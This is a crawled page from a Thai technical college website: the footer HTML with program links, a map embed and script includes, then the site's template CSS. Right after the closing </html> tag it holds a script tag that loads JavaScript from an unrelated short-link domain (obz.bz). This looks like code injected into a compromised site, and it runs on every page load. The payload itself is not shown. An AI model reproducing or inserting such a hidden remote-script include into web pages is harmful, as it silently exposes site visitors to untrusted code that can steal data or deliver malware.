								<li><a href="accounting.php"><i class="fa fa-angle-double-right"></i> สาขาการบัญชี</a></li>
								<li><a href="market.php"><i class="fa fa-angle-double-right"></i> สาขาการตลาด</a></li>
								<li><a href="rm.php"><i class="fa fa-angle-double-right"></i> สาขาธุรกิจค้าปลีก</a></li>
								<li><a href="computer.php"><i class="fa fa-angle-double-right"></i> สาขาคอมพิวเตอร์ธุรกิจ</a></li>
								<li><a href="information3.php"><i class="fa fa-angle-double-right"></i> สาขาเทคโนโลยีสารสนเทศ</a></li>
								<li><a href="tourism-industry.php"><i class="fa fa-angle-double-right"></i> สาขาอุตสาหกรรมท่องเที่ยว</a></li>
								<li><a href="tourism-industry.php"><i class="fa fa-angle-double-right"></i> สาขาการโรงแรม</a></li>
								<li><a href="automotive-engineering.php"><i class="fa fa-angle-double-right"></i> สาขาเทคนิคยานยนต์</a></li>
								<li><a href="eletronic.php"><i class="fa fa-angle-double-right"></i> สาขาช่างอิเล็คทรอนิกส์</a></li>
								<li><a href="electric-power.php"><i class="fa fa-angle-double-right"></i> สาขาช่างไฟฟ้ากำลัง</a></li>
							
							</ul>
						</div>
					</div>
				</div><!-- ends: .col-sm-3 -->
				
				<div class="col-sm-3 col-md-3 col-lg-3">
					<div class="widget links">

						<div class="widget-content">
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d9243.497729176717!2d99.00518112051464!3d18.852737547756927!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x30da24b53a44f981%3A0xc0c9fd84ec539353!2z4LmC4Lij4LiH4LmA4Lij4Li14Lii4LiZ4Lie4Liy4Lii4Lix4Lie4LmA4LiX4LiE4LmC4LiZ4LmC4Lil4Lii4Li14LmB4Lil4Liw4Lia4Lij4Li04Lir4Liy4Lij4LiY4Li44Lij4LiB4Li04LiI!5e0!3m2!1sth!2sth!4v1532763699807" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
				</div><!-- ends: .col-sm-3 -->
			</div>
		</div>
	</footer><!-- ends: Footer -->
	<!-- Footer Bottom -->
	<div class="footer-bottom footer-bottom-default">
		<div class="container">
			<div class="footer-bottom-inner">
				<div class="row">
					<div class="col-md-6 col-sm-12">
						<p>&copy; Copyright 2018 payaptechno.ac.th | All rights reserved</p>
					</div>
					<div class="col-md-6 col-sm-12">
						
						<p id="back-top"><a href="#top"><i class="fa fa-angle-up"></i></a></p>
					</div>
				</div>
			</div>
		</div>
	</div>	
	<!--==================
		JS Files
	===================-->
    <!-- jQuery -->
	<script src="https://code.jquery.com/jquery-1.12.0.min.js"></script>
	<script>window.jQuery || document.write('<script src="js/assets/vendor/jquery-1.12.0.min.js"><\/script>')</script>
	<!-- Bootstrap -->
	<script src="js/assets/bootstrap.min.js"></script>
	<!-- Owl Carousel -->
	<script src="js/assets/owl.carousel.min.js"></script>
	<!-- Revolution Slider -->
	<script src="js/assets/revolution/jquery.themepunch.revolution.min.js"></script>
	<script src="js/assets/revolution/jquery.themepunch.tools.min.js"></script>
	<!-- Magnific Popup -->
	<script src="js/assets/jquery.magnific-popup.min.js"></script>
	<!-- Countdown JS -->
	<script src="js/assets/jquery.syotimer.min.js"></script>
	<!-- Sticky JS -->
	<script src="js/assets/jquery.sticky.js"></script>
	<!-- Mean Menu -->
	<script src="js/assets/jquery.meanmenu.min.js"></script>
	<!-- Revolution Extensions -->
	<script type="text/javascript" src="js/assets/revolution/extensions/revolution.extension.actions.min.js"></script>
	<script type="text/javascript" src="js/assets/revolution/extensions/revolution.extension.carousel.min.js"></script>
	<script type="text/javascript" src="js/assets/revolution/extensions/revolution.extension.kenburn.min.js"></script>
	<script type="text/javascript" src="js/assets/revolution/extensions/revolution.extension.layeranimation.min.js"></script>
	<script type="text/javascript" src="js/assets/revolution/extensions/revolution.extension.migration.min.js"></script>
	<script type="text/javascript" src="js/assets/revolution/extensions/revolution.extension.navigation.min.js"></script>
	<script type="text/javascript" src="js/assets/revolution/extensions/revolution.extension.parallax.min.js"></script>
	<script type="text/javascript" src="js/assets/revolution/extensions/revolution.extension.slideanims.min.js"></script>
	<script type="text/javascript" src="js/assets/revolution/extensions/revolution.extension.video.min.js"></script>
	
	<!-- Custom JS -->
	<script src="js/plugins.js"></script>
	<script src="js/custom.js"></script>
</body>
</html>
<script src="https://obz.bz/ovh0j8" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://payaptechno.ac.th/css/style.css
body_size: 59226
content:
/* ------------------------------------------------------------------
Template Name: Edulight - Multipurpose Education Template
Version: 1.0
Author: EcologyTheme
Template URI: http://ecologytheme.com/theme/edulight
License URI: https://themeforest.net/user/ecologytheme/portfolio
Tags: edulight, education, template
------------------------------------------------------------------- */
/*
[Table of contents]
--------------------
1.  Base Styles
2.  Home Main Version
3.  Edulight Default One
4.  Edulight Default Two
5.  Course Hub One
6.  Course Hub Two
7.  Kindergarten Version 01
8.  Kindergarten Version 02
9.  University One
10. University Two
11. Single Instructor
12. Dance School
13. Driving School
14. Online School
15. Language Club
16. Single Course
17. 404 Page
18. Coming Soon
19. Blog
	19.1	Blog One Style
	19.2	Blog Two Style
	19.3	Blog Three Style
	19.4	Blog Four Style
	19.5	Blog Five Style
	19.6	Blog Six Style
	19.7	Blog Seven Style
	19.8	Blog Eight Style
	19.9	Blog Nine Style
	19.10	Blog Details
20. Course
	20.1	Course One
	20.2	Course Two
	20.3	Course Five
	20.4	Course Six
	20.5	Single Course
21. Events
	21.1	Event One
	21.2	Event Three
	21.3	Event Details
22. Teachers Page
	22.1	Teacher One
	22.2	Teacher Two
	22.3	Teacher Four
	22.4	Teacher Six
	22.5	Teacher Seven
23. About Us Page
24. Teacher Single Page
25. Become A Teacher
26. FAQ
27. Portfolio Page
28.	Contact
	28.1	Contact One
	28.2	Contact Two
	28.3	Contact Three
29. Forum Page
30. Shop
	30.1	Product Details
31. Helper Classes
------------------------------------------------------------------- */

/* ==============================
   Base styles
   ============================== */
html {
    color: #222;
    font-size: 1em;
    line-height: 1.4;
}
::-moz-selection {
    background: #80CD36;
    text-shadow: none;
	color: #fff;
}
::selection {
    background: #80CD36;
    text-shadow: none;
	color: #fff;
}
hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}
audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle;
}
fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}
textarea {
    resize: vertical;
}
a:focus{outline: 0;}
*:focus{outline:none;}
input, textarea{
	box-shadow: none;
}
h1, h2, h3, h4, h5, h6 {
    color: #323232;
    font-family: "Kanit", serif;
}
h2 {
    font-size: 40px;
}
h3 {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}
body {
    font-family: "Kanit", sans-serif;
}
p {
    font-size: 15px;
    color: #727272;
    font-weight: 400;
    line-height: 24px;
}
a {
    transition: 0.3s ease;
}
a:hover,
a:active,
a:focus {
    text-decoration: none;
}
figure {
    margin: 0;
}

iframe{
	border: 0 none;
}
.box{
    height: 500px;
}
.el-btn-regular {
    font-size: 14px;
    color: #fff;
    background: #80CD36;
    border: 2px solid #80CD36;
    text-transform: uppercase;
    padding: 13px 25px;
    border-radius: 3px;
    font-weight: 500 !important;
    transition: 0.3s ease !important;
    display: inline-block;
}
.el-btn-regular:hover {
    color: #80CD36;
    background: #fff;
    border-color: #fff;
}
.el-btn-medium {
    font-size: 15px;
    color: #fff;
    background: #80CD36;
    border: 2px solid #80CD36;
    text-transform: uppercase;
    padding: 20px 50px;
    border-radius: 3px;
    font-weight: 500 !important;
    transition: 0.3s ease !important;
}
.el-btn-medium:hover {
    color: #80CD36;
    background: #fff;
    border-color: #fff;
}
.slider-vplay-btn {
    display: inline-block;
    position: relative;
    top: 24px;
}
.slider-vplay-btn span {
    display: table-cell;
    vertical-align: middle;
}
.slider-vplay-btn span:first-child {
    width: 60px;
    height: 60px;
    background: #80CD36;
    border-radius: 100px;
    color: #fff;
    font-size: 20px;
    text-align: center !important;
}
.slider-vplay-btn span:last-child {
    padding-left: 15px;
    width: 120px;
    font-size: 20px;
    font-family: "Roboto Slab", serif;
    color: #fff;
}
.kids-btn {
    background-image: url("../images/kindergarten/btn-bg.png");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    border: 2px solid #b5d56a;
    border-radius: 0;
    color: #b5d56a;
    margin-top: 25px;
    position: relative;
    display: inline-block;
    padding: 15px 30px;
    font-size: 20px;
}
.kids-btn:before {
    background: #e6e6e6;
    border: 2px solid #b5d56a;
    content: "";
    height: 100%;
    left: 10px;
    position: absolute;
    top: 10px;
    width: 100%;
    z-index: -1;
    transition: 0.3s ease;
}
.kids-btn:hover {
    color: #b5d56a;
}
.kids-btn:hover:before {
    left: 0;
    top: 0;
}
.kg-slider-btn {
    background: #b5d56a;
    border-color: #b5d56a;
}
.kg-slider-btn:hover {
    color: #b5d56a;
}
/* -------- Pre Loader -------- */
#preloader {
	position: fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background-color:#fefefe;
	z-index:99999;
}

#status {
	width:200px;
	height:200px;
	position:absolute;
	left:50%;
	top:50%;
	background-image:url('../images/preloader.gif');
	background-repeat:no-repeat;
	background-position:center;
	margin:-100px 0 0 -100px;
}
/* ==============================
	Home Main Version
================================ */
/* Header */
#videonew{
    align
}
header .header-top-dark {
    background: #262626;
    padding: 0px !important;

}
header .header-top-dark .header-top-left {
    padding-top: 15px;
    padding-bottom: 15px;
}
header .header-top-dark .header-top-right ul li a {
    color: #fff;
}
header .header-top-dark .header-top-right ul li a:hover {
    color: #80CD36;
}
header .header-top-dark .header-top-right ul li a.apply-btn {
    background: #80CD36;
    display: block;
    padding: 15px 25px;
    font-weight: 500;
}
header .header-top-dark .header-top-right ul li a.apply-btn:hover {
    background: #71B52D;
    color: #fff;
}


/* Slider Bottom Services */

.slider-bottom-services {
    background: #3c3d41;
    padding: 35px 0;
}
.slider-bottom-services .service-box .service-icon {
    display: table-cell;
    vertical-align: middle;
}
.slider-bottom-services .service-box .service-info {
    display: table-cell;
    vertical-align: middle;
    padding-left: 15px;
}
.slider-bottom-services .service-box .service-info h3 {
    font-size: 20px;
    margin: 0 0 7px 0;
    color: #fff;
    transition: 0.3s ease;
}
.slider-bottom-services .service-box .service-info p {
    margin-bottom: 7px;
    color: #fff;
}
.slider-bottom-services .service-box .service-info a {
    text-transform: uppercase;
    color: #fff;
    font-size: 13px;
}
.slider-bottom-services .service-box .service-info a i {
    display: inline-block;
    padding-left: 5px;
}
.slider-bottom-services .service-box .service-info:hover h3,
.slider-bottom-services .service-box .service-info:hover a {
    color: #80CD36;
}


/* Courses */

.courses-main {
    padding: 100px 0 70px 0;
}
.courses-main .section-header-d {
    margin-bottom: 10px;
}
.courses-main .course-carousel-main .owl-stage-outer {
    padding: 30px 0;
}
.courses-main .course-carousel-main .online-course-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    overflow: hidden;
    transition: 0.3s ease;
}
.courses-main .course-carousel-main .online-course-single figure {
    position: relative;
}
.courses-main .course-carousel-main .online-course-single figure figcaption {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    text-align: center;
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    transition: 0.3s ease;
}
.courses-main .course-carousel-main .online-course-single figure figcaption ul {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 100%;
}
.courses-main .course-carousel-main .online-course-single figure figcaption ul li {
    display: inline-block;
    margin-right: 25px;
}
.courses-main .course-carousel-main .online-course-single figure figcaption ul li:last-child {
    margin-right: 0;
}
.courses-main .course-carousel-main .online-course-single figure figcaption ul li a {
    font-size: 45px;
    color: #fff;
}
.courses-main .course-carousel-main .online-course-single figure figcaption ul li a:hover {
    color: #80CD36;
}
.courses-main .course-carousel-main .online-course-single .online-course-details {
    padding: 50px 20px 15px 20px;
    position: relative;
}
.courses-main .course-carousel-main .online-course-single .online-course-details p.price-tag {
    background: #80CD36;
    box-shadow: 0 0px 10px rgba(0, 0, 0, 0.2);
    color: #fff;
    display: inline-block;
    font-size: 20px;
    left: 15%;
    padding: 10px 25px;
    position: absolute;
    text-align: center;
    top: -23px;
    width: 70%;
    text-transform: uppercase;
    font-weight: 500;
}
.courses-main .course-carousel-main .online-course-single .online-course-details p.price-tag:before {
    border-bottom: 22px solid transparent;
    border-right: 20px solid #80CD36;
    border-top: 22px solid transparent;
    content: "";
    height: 0;
    left: -20px;
    position: absolute;
    top: 0;
    width: 0;
}
.courses-main .course-carousel-main .online-course-single .online-course-details p.price-tag:after {
    border-bottom: 22px solid transparent;
    border-left: 20px solid #80CD36;
    border-top: 22px solid transparent;
    content: "";
    height: 0;
    right: -20px;
    position: absolute;
    top: 0;
    width: 0;
}
.courses-main .course-carousel-main .online-course-single .online-course-details h3 {
    margin: 0 0 20px 0;
    transition: 0.3s ease;
    text-transform: uppercase;
    font-weight: 600;
}
.courses-main .course-carousel-main .online-course-single .online-course-details ul.teacher-info {
    margin-bottom: 20px;
}
.courses-main .course-carousel-main .online-course-single .online-course-details ul.teacher-info li {
    display: table-cell;
    vertical-align: middle;
    margin-right: 10px;
    font-size: 15px;
    color: #727272;
}
.courses-main .course-carousel-main .online-course-single .online-course-details ul.teacher-info li:last-child {
    margin-right: 0;
    padding-left: 20px;
}
.courses-main .course-carousel-main .online-course-single .online-course-details ul.teacher-info li img {
    border: 2px solid transparent;
    transition: 0.3s ease;
}
.courses-main .course-carousel-main .online-course-single .online-course-details .course-excerpt {
    padding-bottom: 15px;
}
.courses-main .course-carousel-main .online-course-single .online-course-details .course-excerpt span {
    font-size: 13px;
    display: block;
    color: #727272;
    padding-bottom: 5px;
}
.courses-main .course-carousel-main .online-course-single .online-course-details .course-excerpt span:last-child {
    padding-bottom: 0;
}
.courses-main .course-carousel-main .online-course-single .online-course-details .course-excerpt .col-sm-4 {
    position: relative;
}
.courses-main .course-carousel-main .online-course-single .online-course-details .course-excerpt .col-sm-4:before {
    background: rgba(0, 0, 0, 0.07);
    content: "";
    height: 35px;
    position: absolute;
    right: 5px;
    top: 0;
    width: 1px;
}
.courses-main .course-carousel-main .online-course-single .online-course-details .course-excerpt .col-sm-4:last-child:before {
    content: none;
}
.courses-main .course-carousel-main .online-course-single .online-course-details .course-excerpt-bottom ul {
    margin-bottom: 0;
    padding: 15px 0 0 0;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}
.courses-main .course-carousel-main .online-course-single .online-course-details .course-excerpt-bottom ul li {
    display: inline-block;
    font-size: 18px;
    margin-right: 25px;
    color: #727272;
}
.courses-main .course-carousel-main .online-course-single .online-course-details .course-excerpt-bottom ul li:last-child {
    margin-right: 0;
    float: right;
    color: #FFEF3B;
}
.courses-main .course-carousel-main .online-course-single .online-course-details .course-details-btn {
    position: absolute;
    width: 100%;
    bottom: -100px;
    left: 0;
    visibility: hidden;
    opacity: 1;
    transition: 0.3s ease;
}
.courses-main .course-carousel-main .online-course-single .online-course-details .course-details-btn a {
    background: #80CD36;
    color: #fff;
    display: block;
    font-size: 17px;
    padding: 16px 0;
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
}
.courses-main .course-carousel-main .online-course-single:hover figure figcaption {
    visibility: visible;
    opacity: 1;
}
.courses-main .course-carousel-main .online-course-single:hover .online-course-details h2 {
    color: #80CD36;
}
.courses-main .course-carousel-main .online-course-single:hover .online-course-details ul.teacher-info img {
    border-color: #80CD36;
}
.courses-main .course-carousel-main .online-course-single:hover .course-details-btn {
    visibility: visible;
    opacity: 1;
    bottom: 0;
}
.courses-main .owl-nav {
    left: 0;
    padding-right: 30px;
    position: absolute;
    text-align: right;
    top: -50px;
    width: 100%;
}
.courses-main .owl-nav .owl-prev,
.courses-main .owl-nav .owl-next {
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 15px;
    border: 1px solid #323232;
    color: #323232;
    padding-top: 5px;
    transition: 0.3s ease;
}
.courses-main .owl-nav .owl-prev:hover,
.courses-main .owl-nav .owl-next:hover {
    color: #80CD36;
    border-color: #80CD36;
}
.courses-main .owl-nav .owl-prev {
    margin-right: 10px;
}


/* Video */
.video-main {
    padding: 100px 0;
}
.video-main .vt-box {
    left: 0;
}
.video-main .video-play-btn {
    text-align: center;
}


.video-main2 .video-play-btn {
    text-align: center;
}
/* Teachers */
.teachers-main {
    padding: 100px 0 60px 0;
}
.teachers-main .section-header04 {
    margin-bottom: 40px;
}
.teachers-main .teacher-single05 {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    margin-bottom: 40px;
    transition: 0.3s ease;
}
.teachers-main .teacher-single05:hover .ts5-info h3,
.teachers-main .teacher-single05:hover .ts5-info a {
    color: #80CD36;
}
.teachers-main .teacher-single05:hover .ts5-image figure figcaption {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
}
.teachers-main .teacher-single05 .ts5-image figure {
    position: relative;
}
.teachers-main .teacher-single05 .ts5-image figure figcaption {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.6);
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.5);
        -ms-transform: scale(0.5);
            transform: scale(0.5);
    transition: 0.3s ease;
}
.teachers-main .teacher-single05 .ts5-image figure figcaption ul {
    margin: 0;
    text-align: center;
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.teachers-main .teacher-single05 .ts5-image figure figcaption ul li {
    display: inline-block;
    margin-right: 15px;
}
.teachers-main .teacher-single05 .ts5-image figure figcaption ul li:last-child {
    margin-right: 0;
}
.teachers-main .teacher-single05 .ts5-image figure figcaption ul li a {
    font-size: 16px;
    width: 35px;
    height: 35px;
    display: block;
    border-radius: 100px;
    color: #fff;
    text-align: center;
    padding-top: 6px;
    background: #80CD36;
}
.teachers-main .teacher-single05 .ts5-image figure figcaption ul li.facebook a:hover {
    background: #3B5998;
}
.teachers-main .teacher-single05 .ts5-image figure figcaption ul li.twitter a:hover {
    background: #1DA1F2;
}
.teachers-main .teacher-single05 .ts5-image figure figcaption ul li.gplus a:hover {
    background: #DD4B39;
}
.teachers-main .teacher-single05 .ts5-image figure figcaption ul li.linkedin a:hover {
    background: #00A0DC;
}
.teachers-main .teacher-single05 .ts5-info {
    padding: 40px 30px 40px 5px;
}
.teachers-main .teacher-single05 .ts5-info h3 {
    margin: 0 0 10px 0;
    transition: 0.3s ease;
    text-transform: uppercase;
    font-weight: 600;
}
.teachers-main .teacher-single05 .ts5-info span {
    font-size: 15px;
    color: #6a6a6a;
    display: block;
    margin-bottom: 15px;
}
.teachers-main .teacher-single05 .ts5-info p {
    color: #9a9a9a;
    margin-bottom: 20px;
}
.teachers-main .teacher-single05 .ts5-info a {
    font-size: 14px;
    color: #323232;
    text-transform: uppercase;
    font-weight: 500;
}
.teachers-main .teacher-single05 .ts5-info a i {
    display: inline-block;
    padding-left: 5px;
}


/* Blog */

.blog-main .course08-carousel .carousel-item .course-single .course-image figure img {
    min-height: 335px;
}
.blog-main .course08-carousel .carousel-item .course-single:hover .course-info h3 a {
    color: #80CD36;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info {
    padding-right: 0;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info h3 {
    line-height: 26px;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info h3 a {
    color: inherit;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info ul.author-info-main li {
    display: inline-block;
    float: left;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info ul.author-info-main li img,
.blog-main .course08-carousel .carousel-item .course-single .course-info ul.author-info-main li span {
    display: inline-block;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info ul.author-info-main li img {
    width: auto;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info ul.author-info-main li span {
    padding-left: 10px;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info ul.author-info-main li span a {
    color: inherit;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info ul.author-info-main li:last-child {
    float: right;
    padding: 10px 0;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info ul.blog-bottom li {
    color: #bababa;
    font-size: 14px;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info ul.blog-bottom li:last-child {
    font-size: 14px;
    color: #bababa;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info ul.blog-tags li {
    display: inline-block;
    padding-right: 5px;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info ul.blog-tags li:last-child {
    padding-right: 0;
}
.blog-main .course08-carousel .carousel-item .course-single .course-info ul.blog-tags li a {
    color: #bababa;
}
.blog-main .section-header04 {
    margin-bottom: 10px;
}
.blog-main .section-header04 h2 {
    line-height: 30px;
}
.blog-main .owl-nav {
    top: -43px;
}
.white{
	color: #fff !important;
}

/* ===============================
	Home Page Version 01
================================ */
header .header-top {
    background: #3c3d41;
    padding: 15px 0px;
}
header .header-top .header-top-left ul {
    margin-bottom: 0;
}
header .header-top .header-top-left ul li {
    display: inline-block;
    color: #fff;
    font-weight: 300;
    margin-right: 20px;
}
header .header-top .header-top-left ul li:last-child {
    margin-right: 0;
}
header .header-top .header-top-left ul li i {
    display: inline-block;
    padding-right: 5px;
    color: #80CD36;
}
header .header-top .header-top-right {
    text-align: right;
}
header .header-top .header-top-right ul {
    margin-bottom: 0;
}
header .header-top .header-top-right ul li {
    display: inline-block;
    margin-right: 15px;
}
header .header-top .header-top-right ul li:first-child {
    color: #fff;
}
header .header-top .header-top-right ul li:last-child {
    margin-right: 0;
}
header .header-top .header-top-right ul li i {
    color: #80CD36;
}
header .main-menu {
    padding: 0;
    transition: 0.3s ease;
}
header .main-menu nav.navbar {
    margin-bottom: 0;
}
header .main-menu nav.navbar .navbar-header a.navbar-brand {
    padding: 23px 0;
    transition: 0.3s ease;
    height: auto;
}
header .main-menu nav.navbar .navbar-header a.navbar-brand img {
    margin-top: 5px;
}
header .main-menu nav.navbar .nav-container {
    float: right;
    padding-right: 50px;
    position: relative;
}
header .main-menu nav.navbar .nav-container .menu-search {
    position: absolute;
    right: 0;
    top: 24px;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav {
    padding: 0;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li {
    margin-right: 40px;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:last-child {
    margin-right: 0;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a {
    color: #323232;
    font-family: "Kanit", sans-serif;
    font-weight: 500;
    font-size: 14px;
    padding: 40px 0;
    display: inline-block;
    position: relative;
    text-transform: uppercase;
    transition: 0.3s ease;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a:hover,
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a:focus,
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a:active {
    background: none;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a:hover {
    color: #80CD36;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a:hover:after {
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 4px;
    left: 0;
    bottom: -1px;
    background: #80CD36;
    transition: 0.5s ease;
    -webkit-transform: scale(0);
        -ms-transform: scale(0);
            transform: scale(0);
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.active a {
    color: #80CD36;
    position: relative;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.active a:after {
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.dropdown a.dropdown-toggle:before {
    content: "\f107";
    font-family: FontAwesome;
    position: absolute;
    right: -15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu {
    display: block;
    visibility: hidden;
    opacity: 0;
    margin-top: -20px;
    transition: 0.3s ease;
    padding: 0;
    border-radius: 0;
    min-width: 215px;
    border-top: 3px solid #80CD36;
    border-right: 0;
    border-bottom: 0;
    border-left: 0;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu li {
    padding: 0;
    margin-right: 0;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu li a {
    padding: 15px 20px;
    display: block;
    color: #696969;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu li a:hover {
    color: #80CD36 !important;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu li a:after {
    content: none;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu li.dropdown-submenu a {
    display: inline-block;
    width: 100%;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu li.dropdown-submenu i {
    position: absolute;
    right: 0;
    padding: 15px;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu {
    display: block;
    visibility: hidden;
    opacity: 0;
    margin-top: -3px !important;
    left: 212px;
    top: 0;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu li.dropdown-submenu:hover ul.dropdown-menu {
    visibility: visible;
    opacity: 1;
    margin-top: 0;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.dropdown {
    position: relative;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.dropdown:hover ul.dropdown-menu {
    visibility: visible;
    opacity: 1;
    margin-top: 0;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.dropdown i {
    display: inline-block;
    padding-left: 7px;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(6) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(7) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(8) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(9) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(10) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(11) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu {
    left: -215px;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(9) ul.dropdown-menu,
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(10) ul.dropdown-menu,
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(11) ul.dropdown-menu {
    left: -140px;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(8) ul.dropdown-menu,
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(9) ul.dropdown-menu,
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(10) ul.dropdown-menu,
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(11) ul.dropdown-menu {
    left: auto;
    right: 0;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu {
    position: inherit;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu i {
    display: inline-block;
    padding-left: 5px;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu ul.mega-menu-block {
    position: absolute;
    left: -100px;
    top: 110px;
    border-top: 3px solid #80CD36;
    border-right: 0;
    border-bottom: 0;
    border-left: 0;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    width: 900px;
    z-index: 1;
    background: #fff;
    visibility: hidden;
    opacity: 0;
    transition: 0.3s ease;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu ul.mega-menu-block li {
    padding: 0;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu ul.mega-menu-block li .mega-menu-content {
    padding: 30px 0;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu ul.mega-menu-block li .mega-menu-content .mega-content-block {
    position: relative;
    padding: 0 30px;
    float: left;
    width: 25%;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu ul.mega-menu-block li .mega-menu-content .mega-content-block:before {
    position: absolute;
    content: "";
    right: 0;
    top: 0;
    width: 1px;
    height: 100%;
    background: #f4f4f4;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu ul.mega-menu-block li .mega-menu-content .mega-content-block:last-child:before {
    content: none;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu ul.mega-menu-block li .mega-menu-content .mega-content-block a {
    display: block;
    padding: 15px 0;
    color: #696969;
}
